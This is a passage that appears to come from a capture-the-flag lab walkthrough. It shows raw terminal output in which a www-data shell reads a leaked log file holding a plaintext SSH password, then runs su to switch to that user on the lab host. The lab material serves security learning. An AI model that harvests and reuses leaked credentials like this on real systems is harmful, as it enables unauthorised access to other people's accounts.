 www-data@Vulnerable:/var/www/html/joomla/_test$ cat log.txt
cat log.txt
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
www-data@Vulnerable:/var/www/html/joomla/_test$ cd /home/
cd /home/
www-data@Vulnerable:/home$ ls
ls
basterd  stoner
www-data@Vulnerable:/home$ cd basterd
cd basterd
bash: cd: basterd: Permission denied
www-data@Vulnerable:/home$ cd stoner
cd stoner
bash: cd: stoner: Permission denied
www-data@Vulnerable:/home$ su basterd
su basterd
Password: superduperp@$$
basterd@Vulnerable:/home$